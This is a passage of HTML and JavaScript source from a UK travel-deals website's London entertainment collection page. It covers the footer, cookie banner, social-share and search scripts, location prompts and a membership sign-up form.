                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/local-deals/?pageType=Collection" target="_self">Going out</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fentertainment%2flondon%2f%3fexpalertlid%3d24578%26expalertln%3dMaidstone">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fentertainment%2flondon%2f%3fexpalertlid%3d24578%26expalertln%3dMaidstone" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDBVFMH-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDBVFMH-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDBVFMH-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/entertainment/london/?expalertlid=24578&amp;expalertln=Maidstone/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=London+%26+West+End+Entertainment+Deals&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=London%20%26%20West%20End%20Entertainment%20Deals --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
